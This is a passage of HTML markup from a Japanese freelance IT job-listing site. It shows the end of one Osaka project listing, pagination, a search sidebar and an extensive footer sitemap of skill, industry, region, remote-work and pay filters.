                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・脱ホストPJのAPアーキテクト支援<br />
・PJ全体のチームとの代表窓口、調整作業<br />
・自チーム内の主導的な展開役<br />
・自ら手を動かして自チーム内の標準類の整備や共通機能の整備、フレームワーク類の環境構築等<br />
・フロントはintra-mart                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0141692/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0141692'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
              <ul class="pagination">
                    <li>
              <a href="/projects/area/osaka/1/"
                 class="current">
                1              </a>
            </li>
                      <li>
              <a href="/projects/area/osaka/2/"
                 class="">
                2              </a>
            </li>
                      <li>
              <a href="/projects/area/osaka/3/"
                 class="">
                3              </a>
            </li>
          <li>...</li>
                    <li>
              <a href="/projects/area/osaka/113/"
                 class="">
                113              </a>
            </li>
                      <li>
              <a href="/projects/area/osaka/114/"
                 class="">
                114              </a>
            </li>
                      <li>
              <a href="/projects/area/osaka/115/"
                 class="">
                115              </a>
            </li>
                    <li>
            <a href="/projects/area/osaka/2/">
              次へ &gt;
            </a>
          </li>
              </ul>
    </div>

    <modal_apply v-if="showModal" @close="showModal = false" :apply_id="apply_id"></modal_apply>

      </div>
  <div>
    
<div class="sidebar">
      <component-search-side
      initial-career-id=''
      initial-working-place-id='00069'
      initial-limit-stocking-unit-price=''
      initial-limit-working-rate=''
      :initial-part-remote='null'
      :initial-full-remote='null'
      :working-places="workingPlacesForDesktop"
      :skill-careers="skillCareersForDesktop"
      :job-category-careers="jobCategoryCareersForDesktop"
      :industry-careers="industryCareersForDesktop"
      :process-careers="processCareersForDesktop"
      :english-careers="englishCareersForDesktop"
    ></component-search-side>

  </div>
  </div>
</div>

<div class="footer-sitemap">
        <div class="footer-sitemap__content">
        <h4 class="footer-sitemap__title">スキルから探す</h4>
        <ul class="footer-sitemap__lists">
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_java/?onlyRecruiting=true"
                    class="footer-sitemap__link">Java</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_php/?onlyRecruiting=true"
                    class="footer-sitemap__link">PHP</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_scala/?onlyRecruiting=true"
                    class="footer-sitemap__link">Scala</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_ruby/?onlyRecruiting=true"
                    class="footer-sitemap__link">Ruby</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_python/?onlyRecruiting=true"
                    class="footer-sitemap__link">Python</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_go/?onlyRecruiting=true"
                    class="footer-sitemap__link">Go言語</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_perl/?onlyRecruiting=true"
                    class="footer-sitemap__link">Perl</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_hack/?onlyRecruiting=true"
                    class="footer-sitemap__link">Hack</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_elixir/?onlyRecruiting=true"
                    class="footer-sitemap__link">Elixir</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_javascript/?onlyRecruiting=true"
                    class="footer-sitemap__link">JavaScript</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_xml/?onlyRecruiting=true"
                    class="footer-sitemap__link">XML</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_html5/?onlyRecruiting=true"
                    class="footer-sitemap__link">HTML5</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_html/?onlyRecruiting=true"
                    class="footer-sitemap__link">HTML</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_css3/?onlyRecruiting=true"
                    class="footer-sitemap__link">CSS3</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_typescript/?onlyRecruiting=true"
                    class="footer-sitemap__link">TypeScript</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_coffeescript/?onlyRecruiting=true"
                    class="footer-sitemap__link">CoffeeScript</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_ios-objective-c/?onlyRecruiting=true"
                    class="footer-sitemap__link">Objective-C（iOS）</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_swift/?onlyRecruiting=true"
                    class="footer-sitemap__link">Swift（iOS）</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_android-java/?onlyRecruiting=true"
                    class="footer-sitemap__link">Android（Java）</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_kotlin/?onlyRecruiting=true"
                    class="footer-sitemap__link">Kotlin</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_net-vb/?onlyRecruiting=true"
                    class="footer-sitemap__link">VB.NET</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_c-sharp/?onlyRecruiting=true"
                    class="footer-sitemap__link">C#</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_vba/?onlyRecruiting=true"
                    class="footer-sitemap__link">VBA</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_vb/?onlyRecruiting=true"
                    class="footer-sitemap__link">VB</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_vc-plus-plus/?onlyRecruiting=true"
                    class="footer-sitemap__link">VC++</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_asp/?onlyRecruiting=true"
                    class="footer-sitemap__link">ASP</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_basic/?onlyRecruiting=true"
                    class="footer-sitemap__link">BASIC</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_c-lang/?onlyRecruiting=true"
                    class="footer-sitemap__link">C言語</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_ccc/?onlyRecruiting=true"
                    class="footer-sitemap__link">C++</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_delphi/?onlyRecruiting=true"
                    class="footer-sitemap__link">Delphi</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_pl-sql/?onlyRecruiting=true"
                    class="footer-sitemap__link">PL/SQL</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_pro-c/?onlyRecruiting=true"
                    class="footer-sitemap__link">Pro*C</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_cobol/?onlyRecruiting=true"
                    class="footer-sitemap__link">COBOL</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_rpg/?onlyRecruiting=true"
                    class="footer-sitemap__link">RPG</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_pl-i/?onlyRecruiting=true"
                    class="footer-sitemap__link">PL/I</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_yps-cobol/?onlyRecruiting=true"
                    class="footer-sitemap__link">YPS-COBOL</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_jcl/?onlyRecruiting=true"
                    class="footer-sitemap__link">JCL</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_r/?onlyRecruiting=true"
                    class="footer-sitemap__link">R言語</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_fortran/?onlyRecruiting=true"
                    class="footer-sitemap__link">FORTRAN</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_sql/?onlyRecruiting=true"
                    class="footer-sitemap__link">SQL</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_shell-cbk/?onlyRecruiting=true"
                    class="footer-sitemap__link">Shell</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_assembler/?onlyRecruiting=true"
                    class="footer-sitemap__link">アセンブラ</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_stored-procedure/?onlyRecruiting=true"
                    class="footer-sitemap__link">ストアドプロシージャ</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_actionscript/?onlyRecruiting=true"
                    class="footer-sitemap__link">Actionscript</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_haskell/?onlyRecruiting=true"
                    class="footer-sitemap__link">Haskell</a>
            </li>
                </ul>
    </div>

        <div class="footer-sitemap__content">
        <h4 class="footer-sitemap__title">職種から探す</h4>
        <ul class="footer-sitemap__lists">
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/job-category/sysprogram/?onlyRecruiting=true"
                    class="footer-sitemap__link">システムエンジニア</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/job-category/consulpmpmo/?onlyRecruiting=true"
                    class="footer-sitemap__link">コンサル・PM・PMO</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/job-category/infranetwork/?onlyRecruiting=true"
                    class="footer-sitemap__link">インフラエンジニア</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/job-category/designcreator/?onlyRecruiting=true"
                    class="footer-sitemap__link">デザイナー・クリエイター</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/job-category/gamecreator/?onlyRecruiting=true"
                    class="footer-sitemap__link">ゲームクリエイター</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/job-category/marketing/?onlyRecruiting=true"
                    class="footer-sitemap__link">マーケター</a>
            </li>
                </ul>
    </div>

                <div class="footer-sitemap__content">
        <h4 class="footer-sitemap__title">業種から探す</h4>
        <ul class="footer-sitemap__lists">
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/web/?onlyRecruiting=true"
                class="footer-sitemap__link">Webサービス</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/application/?onlyRecruiting=true"
                class="footer-sitemap__link">スマホアプリ開発</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/si/?onlyRecruiting=true"
                class="footer-sitemap__link">SI（システムインテグレーション）</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/ec/?onlyRecruiting=true"
                class="footer-sitemap__link">EC</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/finance/?onlyRecruiting=true"
                class="footer-sitemap__link">金融業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/bank/?onlyRecruiting=true"
                class="footer-sitemap__link">銀行業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/securities/?onlyRecruiting=true"
                class="footer-sitemap__link">証券業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/insurance/?onlyRecruiting=true"
                class="footer-sitemap__link">保険業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/credit/?onlyRecruiting=true"
                class="footer-sitemap__link">クレジット業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/manufacture/?onlyRecruiting=true"
                class="footer-sitemap__link">製造業</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/automobile/?onlyRecruiting=true"
                class="footer-sitemap__link">自動車業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/pharmaceutical/?onlyRecruiting=true"
                class="footer-sitemap__link">製薬業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/electronic/?onlyRecruiting=true"
                class="footer-sitemap__link">電機業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/material/?onlyRecruiting=true"
                class="footer-sitemap__link">素材業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/energy/?onlyRecruiting=true"
                class="footer-sitemap__link">エネルギー業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/gas/?onlyRecruiting=true"
                class="footer-sitemap__link">ガス業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/power/?onlyRecruiting=true"
                class="footer-sitemap__link">電力業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/oil/?onlyRecruiting=true"
                class="footer-sitemap__link">石油業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/trading/?onlyRecruiting=true"
                class="footer-sitemap__link">小売・物流・商社</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/public/?onlyRecruiting=true"
                class="footer-sitemap__link">公共事業</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/game/?onlyRecruiting=true"
                class="footer-sitemap__link">ゲーム業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/consumer/?onlyRecruiting=true"
                class="footer-sitemap__link">コンシューマーゲーム業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/social/?onlyRecruiting=true"
                class="footer-sitemap__link">ソーシャルゲーム</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/on-line/?onlyRecruiting=true"
                class="footer-sitemap__link">オンラインゲーム業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/communication/?onlyRecruiting=true"
                class="footer-sitemap__link">通信業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/service/?onlyRecruiting=true"
                class="footer-sitemap__link">サービス（人材・広告・飲食・娯楽など）</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/traffic/?onlyRecruiting=true"
                class="footer-sitemap__link">交通インフラ</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/others/?onlyRecruiting=true"
                class="footer-sitemap__link">建築業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/lifescience/?onlyRecruiting=true"
                class="footer-sitemap__link">医療・福祉業界</a>
            </li>
                    </ul>
        </div>
            <div class="footer-sitemap__content">
        <h4 class="footer-sitemap__title">地域から探す</h4>
        <ul class="footer-sitemap__lists">
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/hokkaido/?onlyRecruiting=true"
                class="footer-sitemap__link">北海道</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/aomori/?onlyRecruiting=true"
                class="footer-sitemap__link">青森県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/iwate/?onlyRecruiting=true"
                class="footer-sitemap__link">岩手県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/miyagi/?onlyRecruiting=true"
                class="footer-sitemap__link">宮城県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/akita/?onlyRecruiting=true"
                class="footer-sitemap__link">秋田県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/yamagata/?onlyRecruiting=true"
                class="footer-sitemap__link">山形県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/fukushima/?onlyRecruiting=true"
                class="footer-sitemap__link">福島県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/ibaraki/?onlyRecruiting=true"
                class="footer-sitemap__link">茨城県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/tochigi/?onlyRecruiting=true"
                class="footer-sitemap__link">栃木県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/gunma/?onlyRecruiting=true"
                class="footer-sitemap__link">群馬県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/saitama/?onlyRecruiting=true"
                class="footer-sitemap__link">埼玉県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/chiba/?onlyRecruiting=true"
                class="footer-sitemap__link">千葉県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/tokyo/?onlyRecruiting=true"
                class="footer-sitemap__link">東京都</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/kanagawa/?onlyRecruiting=true"
                class="footer-sitemap__link">神奈川県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/niigata/?onlyRecruiting=true"
                class="footer-sitemap__link">新潟県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/toyama/?onlyRecruiting=true"
                class="footer-sitemap__link">富山県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/ishikawa/?onlyRecruiting=true"
                class="footer-sitemap__link">石川県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/fukui/?onlyRecruiting=true"
                class="footer-sitemap__link">福井県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/yamanashi/?onlyRecruiting=true"
                class="footer-sitemap__link">山梨県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/nagano/?onlyRecruiting=true"
                class="footer-sitemap__link">長野県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/gifu/?onlyRecruiting=true"
                class="footer-sitemap__link">岐阜県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/shizuoka/?onlyRecruiting=true"
                class="footer-sitemap__link">静岡県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/aichi/?onlyRecruiting=true"
                class="footer-sitemap__link">愛知県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/nagoya/?onlyRecruiting=true"
                class="footer-sitemap__link">名古屋</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/mie/?onlyRecruiting=true"
                class="footer-sitemap__link">三重県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/shiga/?onlyRecruiting=true"
                class="footer-sitemap__link">滋賀県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/nara/?onlyRecruiting=true"
                class="footer-sitemap__link">奈良県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/wakayama/?onlyRecruiting=true"
                class="footer-sitemap__link">和歌山県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/kyoto/?onlyRecruiting=true"
                class="footer-sitemap__link">京都府</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/osaka/?onlyRecruiting=true"
                class="footer-sitemap__link">大阪府</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/hyogo/?onlyRecruiting=true"
                class="footer-sitemap__link">兵庫県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/tottori/?onlyRecruiting=true"
                class="footer-sitemap__link">鳥取県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/shimane/?onlyRecruiting=true"
                class="footer-sitemap__link">島根県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/okayama/?onlyRecruiting=true"
                class="footer-sitemap__link">岡山県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/hiroshima/?onlyRecruiting=true"
                class="footer-sitemap__link">広島県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/yamaguchi/?onlyRecruiting=true"
                class="footer-sitemap__link">山口県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/tokushima/?onlyRecruiting=true"
                class="footer-sitemap__link">徳島県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/kagawa/?onlyRecruiting=true"
                class="footer-sitemap__link">香川県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/ehime/?onlyRecruiting=true"
                class="footer-sitemap__link">愛媛県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/kochi/?onlyRecruiting=true"
                class="footer-sitemap__link">高知県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/fukuoka/?onlyRecruiting=true"
                class="footer-sitemap__link">福岡県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/saga/?onlyRecruiting=true"
                class="footer-sitemap__link">佐賀県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/nagasaki/?onlyRecruiting=true"
                class="footer-sitemap__link">長崎県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/kumamoto/?onlyRecruiting=true"
                class="footer-sitemap__link">熊本県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/oita/?onlyRecruiting=true"
                class="footer-sitemap__link">大分県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/miyazaki/?onlyRecruiting=true"
                class="footer-sitemap__link">宮崎県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/kagoshima/?onlyRecruiting=true"
                class="footer-sitemap__link">鹿児島県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/okinawa/?onlyRecruiting=true"
                class="footer-sitemap__link">沖縄県</a>
            </li>
                    </ul>
        </div>
            <div class="footer-sitemap__content">
        <h4 class="footer-sitemap__title">リモートから探す</h4>
        <ul class="footer-sitemap__lists">
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/remote/full-remote/?onlyRecruiting=true"
                class="footer-sitemap__link">フルリモート</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/remote/part-remote/?onlyRecruiting=true"
                class="footer-sitemap__link">一部リモート</a>
            </li>
                    </ul>
        </div>
            <div class="footer-sitemap__content">
        <h4 class="footer-sitemap__title">報酬から探す</h4>
        <ul class="footer-sitemap__lists">
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/price/price-40/?onlyRecruiting=true"
                class="footer-sitemap__link">月額報酬40万円以上</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/price/price-50/?onlyRecruiting=true"
                class="footer-sitemap__link">月額報酬50万円以上</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/price/price-60/?onlyRecruiting=true"
                class="footer-sitemap__link">月額報酬60万円以上</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/price/price-70/?onlyRecruiting=true"
                class="footer-sitemap__link">月額報酬70万円以上</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/price/price-80/?onlyRecruiting=true"
                class="footer-sitemap__link">月額報酬80万円以上</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/price/price-90/?onlyRecruiting=true"
                class="footer-sitemap__link">月額報酬90万円以上</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/price/price-100/?onlyRecruiting=true"
                class="footer-sitemap__link">月額報酬100万円以上</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/price/price-110/?onlyRecruiting=true"
                class="footer-sitemap__link">月額報酬110万円以上</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/price/price-120/?onlyRecruiting=true"
                class="footer-sitemap__link">月額報酬120万円以上</a>
            </li>
                    </ul>
        </div>
            <div class="footer-sitemap__content">
        <h4 class="footer-sitemap__title">稼働から探す</h4>
        <ul class="footer-sitemap__lists">
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/week/week-1/?onlyRecruiting=true"
                class="footer-sitemap__link">週1日</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/week/week-2/?onlyRecruiting=true"
                class="footer-sitemap__link">週2日</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/week/week-3/?onlyRecruiting=true"
                class="footer-sitemap__link">週3日</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/week/week-4/?onlyRecruiting=true"
                class="footer-sitemap__link">週4日</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/week/week-5/?onlyRecruiting=true"
                class="footer-sitemap__link">週5日</a>
            </li>
                    </ul>
        </div>
    
</div>

<footer id="footer" class="footer">
    <div class="footer-primary">
    <div class="footer-primary__inner">
      <a href="/" class="footer-primary__logo">
        <img src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/logo_icon.svg" width="80px" height="80px" alt="テックストック">
      </a>
      <div class="footer-primary__desc">
        <p>
          【TECH STOCK（テックストック）】は、フリーランスエンジニアの案件紹介サイトです。今後ますますニーズが高まるフリーランスのエンジニアのみなさまに、スキルもキャリアもストックしていただきたい、その思いをもって案件紹介サービスを運営しています。Java,PHP,Python,AWS,Rubyなどのエンジニアのプロジェクト案件、開発案件をご紹介しています。</p>
        <a href="https://tech-stock.com/about/">TECH STOCKコンセプト 〉</a>
      </div>
      <ul class="footer-primary-nav">
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/projects/?onlyRecruiting=true" class="footer-primary-nav__link">案件を探す</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/sign-up/?type=lp" class="footer-primary-nav__link">無料登録</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/reasons/" class="footer-primary-nav__link">選ばれる理由</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/toengineer/" class="footer-primary-nav__link">エンジニアの方へ</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/messages/" class="footer-primary-nav__link">コーディネーターメッセージ</a>
        </li>
        <!--
              </li><li class="footer-primary-nav__item">
                <a href="http://tech-stock.com/mypage/" class="footer-primary-nav__link">マイページログイン</a>
              </li>
            <li class="footer-primary-nav__item">
                <a href="http://tech-stock.com/message/" class="footer-primary-nav__link">コーディネーターからのメッセージ</a>
              </li>-->
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/flow" class="footer-primary-nav__link">ご利用の流れ</a>
        </li>

        </li>
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/interview/" class="footer-primary-nav__link">ご利用者様の声</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/magazine/" class="footer-primary-nav__link"
          target="_blank" rel="noopener noreferrer">お役立ちコラム</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/supports/" class="footer-primary-nav__link">サポート</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/faq/" class="footer-primary-nav__link">よくある質問</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/mediainfo/" class="footer-primary-nav__link">メディア掲載情報</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/contact/" class="footer-primary-nav__link">お問い合わせ（個人の方）</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://www.intloop.com/business/professional/" target="_blank" rel="noopener noreferrer" class="footer-primary-nav__link">人材をお求めの企業様へ</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://www.intloop.com/contact/service/" target="_blank" rel="noopener noreferrer" class="footer-primary-nav__link">お問い合わせ（法人の方）</a>
        </li>
        <li class="footer-primary-nav__item">
